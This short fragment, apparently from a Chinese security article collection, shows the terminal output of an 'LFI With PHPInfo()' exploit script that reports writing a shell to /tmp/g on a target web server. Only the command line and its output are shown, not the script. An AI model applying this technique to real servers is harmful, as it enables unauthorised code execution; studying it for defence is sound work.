 bash-3.2$ python exp.py your-ip 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127288
Spawning worker pool (100)...
 289 /  1000
Got it! Shell created in /tmp/g

Woot!  \m/
Shuttin' down...
bash-3.2$
ZAC安全
'零组资料文库'